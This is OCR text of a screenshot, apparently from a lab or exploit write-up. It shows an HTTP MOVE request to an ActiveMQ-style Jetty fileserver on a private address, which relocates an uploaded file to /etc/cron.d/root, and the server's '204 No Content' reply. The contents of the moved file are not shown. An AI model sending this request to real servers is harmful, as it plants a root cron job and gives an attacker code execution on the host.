 Request
Pretty Raw Hex \n
1 MOVE /fileserver/1.txt HTTP/1.1
2 Destination: file:///etc/cron.d/root
3 Host: 192.168.1.5:8161
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
7 Connection: close
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5